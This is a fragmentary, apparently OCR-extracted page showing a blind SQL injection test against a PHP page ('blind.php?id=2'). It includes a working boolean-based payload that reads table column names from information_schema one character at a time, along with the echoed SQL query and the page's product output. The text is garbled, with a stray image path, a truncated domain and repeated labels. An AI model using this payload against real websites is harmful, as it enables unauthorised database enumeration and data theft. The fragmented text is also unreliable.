 SQLI SQLI
.com.br/blind.php?id=2'+AND+ascii(substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name=('cads')+LIMIT+4,1),1,1))=112--+
s SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='2' AND ascii(substring((SELECT column_name FROM information_schema.columns WHERE table_name=('cads') LIMIT 4,1),1,1))=112-- '
Produto: CARRO
Preço: R$ 32300